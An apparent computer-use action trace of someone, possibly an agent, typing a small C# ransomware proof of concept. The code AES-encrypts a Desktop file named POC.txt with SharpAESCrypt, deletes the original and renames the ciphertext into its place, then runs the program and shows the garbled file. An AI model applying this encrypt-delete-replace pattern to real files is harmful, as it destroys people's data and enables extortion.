
View POC.txt from the Desktop listing reading "Please do not encrypt me!" and close it.
click(384, 670)

mouse_move(532, 206)

double_click(504, 204)

mouse_move(544, 206)

click(600, 164)

mouse_move(1040, 124)

Declare string dir = @"C:\Users\Tyso...\Desktop\" at the top of Main.
click(1040, 122)

click(136, 236)

text(string)

text(dir)

text(=)

text(@"")

text(C:\)

text(Users\)

text(Tyson\)

text(Desktop")

text(\)

Declare string text_file = dir + "POC.txt"; on the next line.
text(string)

text(text)

text(_file =)

text(dir +)

text("POC.")

text(txt)

text(;)

text(string)

text(encrypted_file = dir)

text(+ "encrypted_POC.t)

text(xt";)


text(;)

Call SharpAESCrypt.SharpAESCrypt.Encrypt(key, text_file, encrypted_file) followed by a Console.WriteLine.
text(SharpAES)

text(.Sha)

text(SharpAESCrypt.Encrypt()

text(key,)

text(text_file, encrypted_file)

text(Console.WriteLine()

Add File.Delete(text_file); and File.Move(encrypted_file, text_file); after the encrypt call.
text(File)

text(.Delete)

text((t)

key(Tab)

text(File)

text(.Move()

text(encrypted_file,)

text(text_file);)

Check the Desktop listing still shows only POC, then return to the code editor.
click(384, 670)

click(1100, 122)

mouse_move(460, 66)

Start the RansomwarePOC program and bring the Desktop folder back into view.
click(458, 66)

click(384, 668)

Open POC twice to read its AES header and garbled ciphertext, then close Notepad.
double_click(504, 204)

mouse_move(840, 138)

mouse_move(504, 206)

double_click(504, 204)

click(902, 80)

mouse_move(1040, 124)
